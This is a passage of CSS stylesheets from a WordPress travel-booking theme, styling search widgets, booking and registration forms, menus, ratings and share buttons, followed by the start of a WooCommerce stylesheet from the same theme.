    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border: none;
    background-color: transparent;
    box-shadow: none;
    height: 50px;
    padding-right: 50px;
    color: #fff;
}
.search-form-widget .input-group button {
    background-color: transparent;
    border: none;
    color: #fff;
    padding: 0;
    position: absolute;
    top: 18px;
    right: 15px;
    z-index: 5;
}
.search-form-widget  .form-control::-webkit-input-placeholder{
    color: #ffffff; 
}
.search-form-widget .label {
    color: #ffffff;
    font-style: italic;
    font-size: 0.857em;
    padding: 0;
}
.search-page .blog-post .blog-content .meta-info {
  margin-bottom: 20px;
}
/* Hotel Tempalte Loading */
.hotel-list .loading,
.tours-list .loading,
.car-rent-list .loading,
.cruises-list .loading,
.timeline-book-block .find-widget .loading,
.tour-result-main .loading,
.hotel-result-main .loading,
.car-rent-result-main .loading,
.cruises-result-main .loading {
  width: 100%;
  height: 100%;
  top: -15px;
  left: 0px;
  position: absolute;
  display: none;
  opacity: 0.98;
  background-color: rgba(221, 221, 221, 0.46);
  z-index: 99;
  text-align: center
}
.hotel-list .loading .spinner,
.tours-list .loading .spinner,
.timeline-book-block .find-widget .loading .spinner,
.tour-result-main .loading .spinner,
.hotel-result-main .loading .spinner,
.car-rent-result-main .loading .spinner,
.cruises-result-main .loading .spinner {
  position: absolute;
  bottom: 25%;
  left: 45%;
  z-index: 100;
  width: 60px;
}
.tour-result-main .loading .spinner,
.hotel-result-main .loading .spinner,
.car-rent-result-main .loading .spinner,
.cruises-result-main .loading .spinner {
  top: 25%;
}
.tours-list .slick-track{
  margin-bottom: 5px;
}
.timeline-book-block .slz-booking-wrapper .booking-total tr td{
  line-height: 2;
  vertical-align: middle;
}
.panel-body{
    background-color: #ffdd00;
}
.exploore.page-title .page-title-wrapper .captions {
  max-width: 745px;
}
/* BLog detail */
.item-blog-detail .blog-content .blog-descritption .a-fact-list ul li .text {
  margin-bottom: 0;
}
/* Custom Visual Composer */
.wrapper-content .vc_row[data-vc-full-width] {
  overflow: visible;
}
.wrapper-content .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.vc_row.slz-bg_parallax {
  background-attachment: fixed !important;
  background-position: center !important;
}
@media screen and (max-width: 769px) { 
  .wrapper-content .slz_col-sm-12 {
    float: none;
    width: 100%;
  }
}
/* Custom Shortcode */
.wrapper-accordion.panel-group{
  margin-bottom: 0;
}
.videos.layout-1 .video-wrapper .video-wrapper-title p:first-child,
.videos.layout-1 .video-wrapper .video-wrapper-title p:last-child {
  margin-bottom: 0;
}
.header-logo,
.header-topbar .header-logo {
  font-weight: 700;
  font-size: 1.75rem;
  line-height: 1.25;
}
/*set css defaul for page title*/

.page-title {
  background-color: #4d4d4d;
}
.page-title .container {
    height: 100%;
}
.page-title {
    height: 300px;
}
.page-banner-2 {
  text-align: left;
}

/* Team detail */
.wrapper-team-detail .wrapper-expert{
  margin-bottom: 0px;
}
.content-team-detail .content-expert {
  margin: 0 30px;
  padding-bottom: 10px;
  position: relative;
}
.content-team-detail .content-expert .img-expert.img {
  width: 100%;
  height: 100%;
}
.content-expert .caption-expert {
  background-color: #fd0;
  width: 100%;
  border-left: 3px solid #3c3c3c;
  color: #585858;
  left: -100%;
  padding: 15px 0 20px 0;
  position: absolute;
  bottom: 0;
  min-height: 110px;
  z-index: 5;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.content-expert .caption-expert .expert-icon {
  color: #3c3c3c;
  font-size: 15px;
  font-weight: 600;
}
.content-expert .caption-expert .social-expert {
  margin-right: 5px;
  opacity: 0.4;
}
.content-expert .caption-expert .social-expert:hover {
  opacity: 1;
}
.content-expert .caption-expert .title {
  color: #585858;
}
.content-expert .caption-expert .title:hover {
  color: #000;
}

/*FAQ shortcode*/
.slz-shortcode.wrapper-accordion .panel-body{
  background-color: #ffffff;
}
/* Begin Shortcode FAQs request */
.sc_faq_request .contact-form .form-input {
  margin-bottom: 10px;
  padding-left: 20px;
}
.sc_faq_request .contact-form textarea {
  height: 100px;
}
.sc_faq_request .contact-form input[type=submit]:hover {
  color: #fff;
}
.contact-form input:-webkit-autofill,
.contact-form input:-webkit-autofill:hover,
.contact-form input:-webkit-autofill:focus,
.contact-form input:-webkit-autofill:active {
    transition: background-color 5000s ease-in-out 0s;
}
/* End Shortcode FAQs request */

/* Begin Gallery */
.sc_gallery .a-fact-image-wrapper .a-fact-image {
  bottom: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-1 {
  top: 32%;
  left: 20%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-2 {
  left: 51%;
  top: 13%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-3 {
  top: 48%;
  left: 52%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-4 {
  top: 20%;
  left: 78%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image .icons.icons-5 {
  top: 73%;
  left: 83%;
  bottom: auto;
  right: auto;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image img {
  margin: 0;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons {
  background: #ffdd00;
  color: #fff;
  border: 2px solid #ffdd00;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons:after {
  -webkit-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  -moz-animation: sonarEffect-2 1.2s ease-out 75ms infinite;
  animation: sonarEffect-2 1.2s ease-out 75ms infinite;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active img {
  width: 100%;
  opacity: 0.3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.sc_gallery .a-fact-image-wrapper .a-fact-image.active .icons + img {
  opacity: 1;
}
/* End Gallery */

/* Begin Shortcode Item list */
.sc_item_list .wrapper-car-result .car-wigdet .wrapper-car-item {
  margin-bottom: 10px;
}
/* End Shortcode Item list */

/* Begin custom page register */
.rlp-table .rlp-form.register-form {
  margin-bottom: 10px;
}
.register-form input.error {
  border: 1px solid #ff0000;
}
.register-form label.error {
  font-weight: normal;
  font-size: 13px;
  font-style: italic;
  color: #ff0000;
  line-height: 1.2;
}
#g-recaptcha-response {
  display: block !important;
  visibility: hidden;
  position: absolute;
  left: -99999px;
}
.register-submit .btn-cancel,
.register-submit .btn-register {
  margin: 10px;
}
.register-captcha {
  margin: 5px 0;
}
.register-terms {
  margin: 5px 0;
}
.register-terms a {
  font-weight: bold;
}
.register-terms span.error {
  color: #F30000;
  font-size: 14px;
  padding: 10px 20px;
  margin-bottom: 20px;
  display: block;
  border: 1px solid rgb(255, 0, 0);
  text-align: left;
  border-radius: 0;
}
.checkbox-terms .content {
  text-align: left;
}
.register-terms input[type=checkbox] {
  margin: 0;
  width: 17px; 
  height: 17px;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
  background: #fff;
  border: 1px solid #dcdcdc;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.register-terms input[type=checkbox]:checked::after {
  content: '\f00c';
  font-family: 'FontAwesome';
  display: block;
  position: absolute;
  font-size: 15px;
  top: 0px;
  left: 0px;
}
.register-terms input[name=agree] {
  float: left;
  margin: 3px 5px 2px 0;
}
.register-terms input.error[name=agree] {
  border: 1px solid #ff0000;
}
/* End custom page register */

/* Begin custom page login */
.login-submit .btn-cancel,
.login-submit .btn-register {
  margin: 10px;
}
.signin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.signin:hover, .signin:focus, .signin:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* End custom page login */

/* Begin Car Archive Page */
.find-car .find-widget .text-input > .text-box-wrapper,
.find-cruise .find-widget .text-input .input-daterange,
.find-cruise .find-widget .text-input .text-box-wrapper,
.find-tour .find-widget .text-input .input-daterange,
.find-tour .find-widget .text-input .text-box-wrapper,
.find-hotel .find-widget .text-input .text-box-wrapper.full {
  width: 100%;
}
/* End Car Archive Page */
/*cruises,car detail page*/

.cruises-result-detail .stars{
  margin-bottom: 5px;
}
.car-detail-main .blog-comment,.cruises-result-detail .blog-comment{
  margin-top: 50px;
}
.car-detail-main  .slz-book-car{
  margin-top: 50px;
}
.cruises-result-detail .slz-book-cruise{
  margin-top: 50px;
}
.car-detail-main .content-wrapper .title,
.cruises-result-detail .content-wrapper .title {
  margin-bottom: 10px;
}
.cruises-result-detail .description,
.car-detail-main .description {
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  overflow: hidden;
}
.cruises-meta-info,
.car-meta-info {
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  position: relative;

}
.guest-rating {
  position: absolute;
  right: 5px;
  top: 0px;
  font-style: italic;
  color: #81878f;
}
.cruises-result-detail .blog-comment .comment-item .info,
.car-detail-main .blog-comment .comment-item .info{
  visibility: hidden;
}
.cruises-result-detail .car-rent-layout,
.wrapper-car-detail .car-rent-layout {
  width: 100%;
}
/* Car, Cruise Grid*/

.cruises-layout .content-wrapper .price .for-price,
.car-layout .content-wrapper .price .for-price {
  font-size: 14px;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  top: -10px;
  margin-left: 6px;
  margin-bottom: 0;
}
.car-rent-layout-2 .content-wrapper .sub-title {
  display: inline-block;
  width: 100%;
  text-transform: capitalize;
}
.car-rent-layout-2 .content-wrapper .text {
    margin: 12px 0 0;
}

.star-ratings {
   display: block;
   margin-top: 5px;
   min-height: 24px;
}
.star-ratings .stars::after {
  left: 0;
}
.tour-schedule.overview-block {
  padding-top: 0px;
}
.tour-view-main .gallery-block{
  padding-bottom: 80px;
}
.tour-view-main .entry-comment,
.hotel-view-main .entry-comment{
  margin-top: 70px;
}
/*extra item*/
.slz-booking-wrapper .table-responsive .table tr:first-child {
  background-color: #3c3c3c;
  color: #ffdd00;
}
.slz-booking-wrapper .hotel-booking-info .vacancy-info {
	text-align: left;
}
/*----------Review rating-------------*/
.stars-rating .review.star-1,
.stars-rating .review.star-2,
.stars-rating .review.star-3,
.stars-rating .review.star-4,
.stars-rating .review.star-5 {
  width: 2em;
  margin-right: 1em;
  text-indent: -999px;
  display: inline-block;
  position: relative;
}
.stars-rating .review.star-1:before,
.stars-rating .review.star-2:before,
.stars-rating .review.star-3:before,
.stars-rating .review.star-4:before,
.stars-rating .review.star-5:before {
  content: "\f006";
  top: 0;
  position: absolute;
  left: 0;
  font-family: FontAwesome;
  color: #ffdd00;
  float: left;
  overflow: hidden;
  text-indent: 0;
}
.stars-rating .review.star-1.active:before,
.stars-rating .review.star-1:hover:before {
  content: "\f005";
}
.stars-rating .review.star-2 {
  width: 3em;
}
.stars-rating .review.star-2:before {
  content: "\f006\f006";
}
.stars-rating .review.star-2.active:before,
.stars-rating .review.star-2:hover:before {
  content: "\f005\f005";
}
.stars-rating .review.star-3 {
  width: 4em;
}
.stars-rating .review.star-3:before {
  content: "\f006\f006\f006";
}
.stars-rating .review.star-3.active:before,
.stars-rating .review.star-3:hover:before {
  content: "\f005\f005\f005";
}
.stars-rating .review.star-4 {
  width: 5em;
}
.stars-rating .review.star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars-rating .review.star-4.active:before,
.stars-rating .review.star-4:hover:before {
  content: "\f005\f005\f005\f005";
}
.stars-rating .review.star-5 {
  width: 6em;
  border-right: 0;
  margin-right: 0;
}
.stars-rating .review.star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.stars-rating .review.star-5.active:before,
.stars-rating .review.star-5:hover:before {
  content: "\f005\f005\f005\f005\f005";
}
/*-------------------------------------------*/
.slz-widget .slz-custom-post .price {
  color: #fd0;
  font-weight: bold;
  font-size: 20px;
  float: right;
  text-transform: uppercase;
  line-height: 24px;
}
.slz-widget .slz-custom-post .price .for-price {
  font-size: .86rem;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  margin-left: 6px;
  margin-bottom: 0;
}
.slz-widget .slz-custom-post .price .price-text {
  font-size: .86rem;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 400;
  margin-right: 6px;
}
.timeline-book-block.show-book-block {
  margin-top: 70px;
}
.wrapper-car-detail .car-rent-layout {
  margin-bottom: 0px;
}
/*woocommerce*/
.woocommerce .register .form-row label{
  text-transform: uppercase;
}
.slz-tour-category .active {
  background-color: #ffdd00;
}
/* Cotact form 7 */
.slz-shortcode .contact form.contact-form.invalid span.wpcf7-not-valid-tip {
  text-align: left;
}
.slz-shortcode .wpcf7 div.wpcf7-validation-errors,
.slz-shortcode .wpcf7 div.wpcf7-mail-sent-ng {
    border: 2px solid #F00;
    color: #F00;
}
.slz-shortcode form.contact-form select,
.slz-shortcode form.contact-form textarea,
.slz-shortcode form.contact-form input {
  margin-bottom: 0;
  margin-top: 10px;
}
.slz-shortcode form.contact-form .wpcf7-form-control-wrap:first-child input {
  margin-top: 0;
}
/* Search Form in Widget */
.explore-widget .slz-search-widget ul.sbOptions  li {
  padding: 0 7px;
}
.slz-booking-block.has-sidebar .cruise-booking .customer-info .text-box-wrapper.email,
.slz-booking-block.has-sidebar .car-booking .customer-info .text-box-wrapper.email,
.slz-booking-block.has-sidebar .tour-booking .customer-info .text-box-wrapper.email {
  clear: left;
}
.help-links-content .list-useful {
  margin-bottom:0;
}
/*mega menu*/
.header-main .mega-wrap {
  background-color: transparent;
  border: 0;
  list-style-type: none;
}
.header-main .header-main-wrapper{
  position: relative;
}
.header-main .nav-links{
  position: static;
}
.header-main .navigation{
  position: static;
}
.header-03 .mega-menu-content{
  top: 93%;
}
/* Dropdown Search box */
.select2-container--open .select2-dropdown--below {
  border:none;
  background-color: #fafafa;
}
.select2-results__option {
  border-bottom: 1px solid #fff;
}
.select2-search {
  padding: 5px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #f2f2f2;
  color:inherit;
}
.sbOptions li:hover {
  background-color: #f2f2f2;
}

/*-------------------------------mega menu------------------------------*/
.mega-content-wrap{
  display: table;
  width: 100%;
  padding-left: 0;
}
.mega-menu-column-box{
  padding: 0;
  list-style: none;
}
.dropdown-menu-1 li:hover > .link-page, 
.dropdown-menu-2 li:hover > .link-page {
  padding-left: 30px;
}
.mega-menu-content li:hover > .link-page > .text{
  transform: translateX(15px);
  -webkit-transform: translateX(15px);
  -moz-transform: translateX(15px);
  -ms-transform: translateX(15px);
  -o-transform: translateX(15px);
}
.dropdown-menu-1 li .link-page .text, .dropdown-menu-2 li .link-page .text, .mega-menu-content li .link-page .text {
    display: inline-block;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.navigation .mega-menu-content li .link-page{
  line-height: 40px;
  padding-left: 0;
}
.dropdown-menu-1 li, .dropdown-menu-2 li, .mega-menu-content li{
  border-top: 1px solid rgba(195, 195, 195, 0.38);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.dropdown-menu-1 li:hover, .dropdown-menu-2 li:hover, .mega-menu-content li:hover {
    background-color: #f5f5f5;
}
.menu-icon{
  margin-right: 5px;
  width: 20px;
}
ul.navbar-nav > li.dropdown-menu-03 > .dropdown-menu ul.nav-tabs {
  border-bottom: none;
}
.header-main.fixed ul > li.dropdown-menu-03 > .dropdown-menu {
  /*margin-top: -6px;*/
}
.dropdown-menu-03:hover .mega-menu-content{
  display: block;
}
ul > li.dropdown-menu-03 {
  position: static;
}

ul > li.dropdown-menu-03  .mega-menu-content{
  padding: 0;
  margin: 0;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li .heading {
  color: #0D1721;
  padding-left: 25px;
  font-size: 16px;
  margin-bottom: 20px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li {
  position: static;
  display: block;
  width: 100%;
  margin-bottom: 0;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li.active > .left-col > a {
  color: #0d1721;
  background-color: #f7f7f7;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > a{
    padding: 13px 25px;
    margin-right: 0;
    border-radius: 0;
    border: 0;
    color: #777777;
    background-color: transparent;
    font-weight: 500;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > a:hover {
  padding-left: 35px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > a i {
  text-align: left;
  color: #ffdd00;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col {
  width: 250px;
  float: left;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > a {
  padding: 13px 25px;
  margin-right: 0;
  border-radius: 0;
  border: 0;
  color: #ffffff;
  background-color: #0d1721;
  display: block;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > a i {
  margin-right: 20px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .left-col > .heading {
  font-size: 18px;
  padding: 20px 25px;
  margin: 0;
  color: #ffffff;
  text-transform: uppercase;
  background-color: #0d1721;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col {
  height: 100%;
  margin-left: 250px;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col > .tab-pane {
  padding: 25px 30px;
  background-color: #f7f7f7;
  position: absolute;
  top: 0;
  right: 15px;
  left: 265px;
}
ul > li.dropdown-menu-03 .mega-menu-content.menu-tabs ul.nav-tabs > li > .right-col > .tab-pane .tab-post .list-post > li:last-child {
  margin-bottom: 0;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li.active > a {
    background-color: #f9f9f9;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs ul.nav-tabs > li.active > a:hover {
  background-color: #f9f9f9;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs .tab-content {
  padding: 15px 30px;
  background-color: #f7f7f7;
  border-left: 1px solid #e5e5e5;
}
ul > li.dropdown-menu-03  .mega-menu-content.menu-tabs .tab-content .shw-widget .widget-title {
  font-size: 16px;
  margin-top: 5px;
  margin-bottom: 20px;
  color: #0D1721;
}
.item-blog-detail .wrapper-video {
  margin-bottom: 40px;
}
/* Begin attachments single detail */
.attach-single-detail .attachments-list .att-item i {
  font-size: 30px;
  margin-right: 10px;
  vertical-align: middle;
}
.attach-single-detail .attachments-list .att-item {
    line-height: 30px;
    width: 100%;
    margin-bottom: 10px;
    margin-top: 10px;
}
.attach-single-detail .attachments-list .att-item a {
  font-size: 14px;
}
.attach-single-detail.style-attach{
  margin-top: 25px;
}
/* End attachments single detail */

/*css for wpml plugin*/

#lang_sel span{
  transition: none;
}
.wpml-language{
  display: inline-block;
  margin-right: 20px;
}
.homepage-03 .wpml-language{
  margin-right: 0;
} 
#lang_sel_list.lang_sel_list_vertical{
  display: inherit;
  z-index: 1000;
  top: 10px;
}
#lang_sel{
  top:10px;
}
#lang_sel,#lang_sel_list{
  display: inline-block;
    height: 100%;
}
.wpml-language #lang_sel_list.lang_sel_list_horizontal  ul{
  border-top: 0px;
}


.header-02 #lang_sel_list a.lang_sel_sel,
.header-02 #lang_sel_list a.lang_sel_other,
.header-03 #lang_sel_list a.lang_sel_sel,
.header-03 #lang_sel_list a.lang_sel_other{
  color: #959595 !important;
}
.header-03 #lang_sel_list.lang_sel_list_horizontal a:hover,
.header-02 #lang_sel_list.lang_sel_list_horizontal a:hover{
  color: #ffdd00 !important;
}
.header-03 .wpml-language{
  margin-left: 10px;
  
}
@media screen and (min-width:1024px) {
  .wpml-language{
    display: inline-block;
  }
}

.wpml-language a.lang_sel_sel:hover,
.wpml-language a.lang_sel_other:hover{
  color: #ffdd00 !important;
  background-color: transparent;
}
.wpml-language #lang_sel_list a{
  background-color: transparent !important ;
   color: #ffffff !important;
}
.wpml-language #lang_sel_list a:hover{
   color: #ffdd00 !important;
}
.header-02 .wpml-language #lang_sel_list a{
   color: #959595 !important;
}
.wpml-language a.lang_sel_sel,
.wpml-language a.lang_sel_other{
  background-color: transparent ;
  color: #ffffff !important;
 
}
.wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a, 
.wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a{
    margin-right: 20px;
}
#lang_sel > ul,#lang_sel_list.lang_sel_list_horizontal > ul{
  display: inherit;
}
#lang_sel ul li a span{
  color: #242c42;
}
#lang_sel ul li a span{
  color: #242c42;
}
#lang_sel ul ul{
  z-index: 1000;
}
/*revolution slider*/
.rev-container{
 position: relative;
 top: -136px;
 margin-bottom: -136px;
}
.header-one .rev-container{
  top: -182px;
  margin-bottom: -182px;
}
.header-two  .rev-container,.header-five .rev-container{
  top:-142px;
  margin-bottom: -142px;
}
.main-content .wpb_revslider_element{
  margin-bottom: 0;
}

/* Social Share Post */
.social-share {
    display: block;
    clear: both;
    font-size: 0;
    margin-top: 10px;
    margin-bottom: 20px;
}

.social-share .title {
  font-style: italic;
  text-transform: capitalize;
  display: inline-block;
  margin-right: 12px;
  font-size: 14px;
  vertical-align: middle;
}

.social-share .social-item {
    display: inline-block;
    padding-right: 10px;
    padding-bottom: 10px;
}

.social-share .social-item:last-child {
    padding-right: 0;
}

.social-share .social-item .icons {
    font-size: 14px;
    line-height: 30px;
    position: relative;
    width: 30px;
    height: 30px;
    -webkit-transition: all .4s ease;
       -moz-transition: all .4s ease;
         -o-transition: all .4s ease;
            transition: all .4s ease;
    text-align: center;
    vertical-align: middle;
    background-color: #fafafa;
    color: #3c3c3c;
}

.social-share .social-item:hover .icons {
    color: #ffffff;
    background-color: #fd0;
}
.btn-share-social {
  float: right;
  margin-top: 20px;
  position: relative;
}
.cruises-layout .btn-share-social {
  margin-top: 25px;
}
.blog-post .btn-share-social {
  margin-top: 0;
}
.btn-share-social .btn-share {
  padding: 6px 20px;
  line-height: 1.42857143;
  display: inline-block;
  background-color: #4d4d4d;
  border: 1px solid #4d4d4d;
  color: #fff;
  border-radius: 50px;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.btn-share-social:hover .btn-share {
  background-color: #fd0;
  border: 1px solid #fd0;
  color: #3c3c3c;
}
.btn-share-social .share-social-list {
   margin-bottom: 0;
  position: absolute;
  left: 100%;
  padding: 0;
  top: 100%;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  z-index: 0;
  opacity: 0;
  visibility: hidden;
  display: inherit;
  transform: translateY(-50%);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-share-social .share-social-list .link-social {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  background-color: #fafafa;
  color: #d0d0d0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-share-social .share-social-list .link-social:hover {
  color: #555;
  background-color: #fff;
}
.btn-share-social:hover .share-social-list {
  top: 50%;
  left: calc(100% + 5px);
  z-index: 10;
  opacity: 1;
  visibility: visible;
}
.btn-share-social
.tagcloud {
    display: table;
    width: 100%;
}
.car-detail-main .btn-share-social,
.cruises-result-detail .btn-share-social {
  margin-top: 0;
  position: relative;
  top: -10px;
  right: -10px;
}
.car-detail-main .btn-share-social .btn-share,
.cruises-result-detail .btn-share-social .btn-share {
    background-color: #fcfcfc;
    border-color: #d0d0d0;
    color: #d0d0d0;
}
.car-detail-main .btn-share-social:hover .btn-share,
.cruises-result-detail .btn-share-social:hover .btn-share{
  color: #fff;
}
.tagcloud a {
    padding: 0 25px 0 10px;
    float: left;
}
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_links ul li:before,
.widget_pages ul li:before,
.widget_meta ul li:before,
.widget_rss ul li a:before {
	margin-left: -10px;
}
.footer-main .widget_recent_comments ul,
.footer-main .widget_recent_entries ul,
.footer-main .widget_categories ul,
.footer-main .widget_nav_menu ul,
.footer-main .widget_archive ul,
.footer-main .widget_links ul,
.footer-main .widget_pages ul,
.footer-main .widget_meta ul,
.footer-main .widget_rss ul {
	margin-top: -10px;
}
.widget_nav_menu ul li:after {
    top: 10px;
}
#monster-widget-placeholder-1 .list-unstyled {
	margin-top: -10px;
	margin-bottom: 0;
}
.footer-main .widget_categories ul li a,
.footer-main .widget_recent_comments ul li a,
.footer-main .widget_recent_entries ul li a,
.footer-main .widget_categories ul li a,
.footer-main .widget_nav_menu ul li a,
.footer-main .widget_archive ul li a,
.footer-main .widget_links ul li a,
.footer-main .widget_pages ul li a,
.footer-main .widget_meta ul li a,
.footer-main .widget_rss ul li a {
	color: #8e8e8e;
}
.footer-main .widget_categories ul li:hover a,
.footer-main .widget_recent_comments ul li:hover a,
.footer-main .widget_recent_entries ul li:hover a,
.footer-main .widget_categories ul li:hover a,
.footer-main .widget_nav_menu ul li:hover a,
.footer-main .widget_archive ul li:hover a,
.footer-main .widget_links ul li:hover a,
.footer-main .widget_pages ul li:hover a,
.footer-main .widget_meta ul li:hover a,
.footer-main .widget_rss ul li:hover a {
	color: #ffdd00;
}
.wpb_wrapper .TP-Plugin-Tables_wrapper h3 {
  margin-bottom: 50px !important;
}
/*update */
.slz-booking-from .cft-hidden{
  position: absolute;
  width: 0;
  height: 0;
  opacity: 0;
}
.slz-booking-from .form-control{
  background-color: rgba(255, 255, 255, 0.2);
}
#booking-form .modal-header{
  border-bottom: 0;
}
.slz-booking-from .contact-submit .wpcf7-submit{
  margin: 28px 0px;
  margin-bottom: 0;
}
.slz-booking-from .form-control{
  box-shadow: inset 0 0 10px rgba(238, 238, 238, 0.27);
  background-color: rgba(246, 246, 246, 0.72);
  border-radius: 4px !important;
}
.slz-booking-from input:focus{
  border: 0;
}
.cf7-book:hover{
  cursor: pointer;
}
.slz-booking-from  .wpcf7-submit{
  padding-left: 0;
}
.slz-booking-from.contact-box{
  background-color: transparent;;
  padding: 35px 35px;
  padding-top: 0;
}
.slz-booking-from div.wpcf7 img.ajax-loader{
  display: table-cell;
  margin: 3px auto;
}
.slz-booking-from div.wpcf7 img.ajax-loader,.slz-booking-from br {
  display: none;
}
.slz-booking-from div.wpcf7 img.ajax-loader:nth-child(2) {
  display: block;
}
.slz-booking-from span.wpcf7-not-valid-tip{
  text-align: left;
}
.slz-booking-from .wpcf7-form-control-wrap .form-control{
  margin: 10px 0;
}
.slz-booking-from.contact-box .text{
  font-style: italic;
  margin: 0 0 35px 0;
  line-height: 20px;
}
.slz-booking-from .wpcf7-submit:focus{
  color: #ffdd00;
}
.slz-booking-from.contact-box .wpcf7-form .title{
  text-align: center;
  display: block;
}
.map-block #multi-marker {
  width: 100%;
  height: 500px;
}
#infowindow span::after {
  font-family: 'FontAwesome';
  font-size: 12px;
  color: #ffdd00;
}
#infowindow span[data-rating="3"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow span[data-rating="4"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow span[data-rating="5"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow .address {
  font-size: 11px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0;
}
#infowindow {
  padding: 0;
}
.content-expand{
  display: none;
}
.search-expand{
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-woocommerce.css?ver=2.0
body_size: 13266
content:

.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}
.woocommerce .woocommerce-product-rating .star-rating {
	font-size: 15px;
}
.tagcloud a {
	color: #989898;
    border: 1px solid #efefef;
    border-radius: 50px;
    padding: 0 10px 0 25px;
    line-height: 25px;
    display: inline-block;
    text-transform: capitalize;
    position: relative;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.tagcloud a:hover {
    border: 1px solid #555e69;
    color: #555e69;
}
.tagcloud a:before {
	position: absolute;
	content: "\f1db";
